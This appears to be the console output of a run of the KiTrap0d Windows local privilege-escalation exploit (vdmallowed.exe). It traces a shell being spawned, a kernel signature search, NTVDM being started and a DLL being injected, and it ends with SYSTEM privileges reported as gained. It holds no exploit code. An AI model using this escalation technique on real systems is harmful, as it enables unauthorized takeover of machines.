 C:\Documents and Settings\shineast\桌面\vdmallowed.exe
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
-------------------------------------------- taviso@sdf.lonestar.org ---
[+] Spawning a shell to give SYSTEM token (do not close it)
[?] CreateProcess("C:\WINDOWS\SYSTEM32\CMD.EXE") => 1588
[?] GetVersionEx() => 5.1
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe@804D8000
[?] Searching for kernel 5.1 signature { 64, a1, ... } ...
[+] Signature found 0x285ee bytes from kernel base
[+] Starting the NTVDM subsystem by launching MS-DOS executable
[?] CreateProcess("C:\WINDOWS\SYSTEM32\DEBUG.EXE") => 1560
[?] OpenProcess(1560) => 0x34
[?] Injecting the exploit thread into NTVDM subsystem @0x34
[?] WriteProcessMemory(0x34, 0x2070000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x40, INFINITE);
[?] GetExitCodeThread(0x40, 0012FF4C); => 0x77303074
[+] The exploit thread reports exploitation was successful
[+] w00t! You can now use the shell opened earlier
[+] Press any key to exit...